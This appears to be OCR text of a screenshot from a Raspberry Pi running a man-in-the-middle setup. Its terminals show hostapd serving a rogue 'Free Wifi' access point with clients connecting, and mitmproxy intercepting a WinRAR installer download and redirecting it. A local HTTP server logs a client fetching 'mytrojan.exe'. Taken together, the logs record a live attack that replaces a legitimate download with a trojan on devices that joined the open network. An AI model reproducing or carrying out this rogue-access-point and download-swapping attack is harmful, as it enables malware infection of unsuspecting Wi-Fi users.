 pi@raspberrypi: ~
hostapd
pi@raspberrypi: ~/Do...
pi@raspberrypi: ~
29 %
15:54
pi@raspberrypi: ~/Downloads/Bozmitm
Dosya Düzenle Sekmeler Yardım
pi@raspberrypi:~/Downloads/Bozmitm $ sudo python3 simplehttpserver.py
Started HTTP server on 0.0.0.0:8000
10.0.0.19 - - [25/May/2019 15:49:59] "GET /mytrojan.exe HTTP/1.1" 200 -
pi@raspberrypi: ~
Dosya Düzenle Sekmeler Yardım
Flows
← 200 image/png 5.45k 1.65s
GET https://www.win-rar.com/uploads/pics/boxshot_70.jpg HTTP/2.0
← 200 image/jpeg 16.6k 1.66s
GET https://www.win-rar.com/fileadmin/templates/style_max640.css?1558085273
HTTP/2.0
← 200 text/css 2.02k 762ms
GET https://www.win-rar.com/predownload.html?&L=5 HTTP/2.0
← 200 text/html 5.35k 414ms
GET https://www.win-rar.com/postdownload.html?&L=5 HTTP/2.0
← 200 text/html 7.23k 441ms
>> GET https://www.win-rar.com/fileadmin/winrar-versions/winrar/winrar-x64-571tr
.exe HTTP/2.0
← 301 [no content] 0ms
GET http://www.bing.com/az/hprichbg/rb/CapeMayWarbler_ROW7491209249_310x150_s
b.jpg
← 206 image/jpeg 4.43k 434ms
GET http://www.bing.com/az/hprichbg/rb/CapeMayWarbler_ROW7491209249_310x150_s
b.jpg
← 206 image/jpeg 3.25k 309ms
⇩ [23/25] [showhost][transparent][scrip [*:8080]
ts:1][W:/home/pi/Downloads/Bozmitm/logs/
2019-05-25.mitmproxy]
hostapd
Configuration file: /etc/hostapd/hostapd.conf
Using interface wlan0 with hwaddr 00:e0:4b:b5:c2:6c and ssid "Free Wifi"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA 88:41:fc:38:11:14 IEEE 802.11: disassociated
wlan0: STA f4:42:8f:b8:77:06 IEEE 802.11: authenticated
wlan0: STA f4:42:8f:b8:77:06 IEEE 802.11: associated (aid 1)
wlan0: AP-STA-CONNECTED f4:42:8f:b8:77:06
wlan0: STA f4:42:8f:b8:77:06 RADIUS: starting accounting session FAF95E17A6DE034
4
wlan0: STA 60:6c:66:48:92:fc IEEE 802.11: authenticated
wlan0: STA 60:6c:66:48:92:fc IEEE 802.11: associated (aid 2)
wlan0: AP-STA-CONNECTED 60:6c:66:48:92:fc
wlan0: STA 60:6c:66:48:92:fc RADIUS: starting accounting session 307FA0473C662CD
5
pi@raspberrypi: ~
Dosya Düzenle Sekmeler Yardım
pi@raspberrypi:~ $ scrot